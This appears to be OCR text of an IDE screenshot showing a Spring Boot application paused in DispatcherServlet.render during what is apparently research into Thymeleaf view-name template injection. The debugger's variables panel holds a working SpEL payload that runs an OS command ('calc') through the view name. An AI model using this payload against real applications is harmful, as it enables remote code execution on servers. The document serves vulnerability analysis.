 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help springboot - DispatcherServlet.java [Maven: org.springframework:spring-webmvc:5.3.16]
g-webmvc-5.3.16.jar org springframework web servlet DispatcherServlet render SpringbootApplication JRebel
Project
Project
SimpleExpression.java VariableExpression.java SPELVariableExpressionEvaluator.java ServletInvocableHandlerMethod.java
RequestMappingHandlerAdapter.java AbstractHandlerMethodAdapter.java HandlerMethodReturnValueHandlerComposite.java
ViewNameMethodReturnValueHandler.java DispatcherServlet.java ThymeleafController.java
src
main
java
com.example.springboot
controller
HelloController
ThymeleafController
SpringbootApplication
resources
templates
user.en
welcome.html
application.yml
test
java
com.example.springboot
Reader Mode
Database
Maven
1395 }
1396 try {
1397 if (mv.getStatus() != null) {
1398 request.setAttribute(View.RESPONSE_STATUS_ATTRIBUTE, mv.getStatus(
1399 response.setStatus(mv.getStatus().value());
}
1401 view.render(mv.getModelInternal(), request, response); mv: "ModelAnd
1402 }
1403 catch (Exception ex) {
1404 if (logger.isDebugEnabled()) {
1405 logger.debug( message: "Error rendering view [" + view + "]", ex);
Debug: SpringbootApplication
Debugger Console Actuator
Structure
Favorites
JRebel
Frames
Variables
"http-nio-8081-..."main": RUNNING
render:1401, DispatcherServlet (org.springframework.we
processDispatchResult:1145, DispatcherServlet (org.sprin
doDispatch:1084, DispatcherServlet (org.springframewor
doService:963, DispatcherServlet (org.springframework.w
processRequest:1006, FrameworkServlet (org.springfram
doGet:898, FrameworkServlet (org.springframework.web
service:655, HttpServlet (javax.servlet.http)
service:883, FrameworkServlet (org.springframework.we
this = {DispatcherServlet@6558}
mv = {ModelAndView@7326} "ModelAndView [view="__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").ge... View
request = {RequestFacade@6553}
response = {ResponseFacade@6554}
locale = {Locale@6585} "zh_CN"
viewName = "__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x"
view = {ThymeleafView@7389}
logger = {LogAdapter$Slf4jLocationAwareLog@6572}
Run Debug TODO Problems Profiler Terminal Endpoints Build Dependencies Spring 1 Event Log JRebel Console
All files are up-to-date (38 minutes ago) 1401:1 LF UTF-8 4 spaces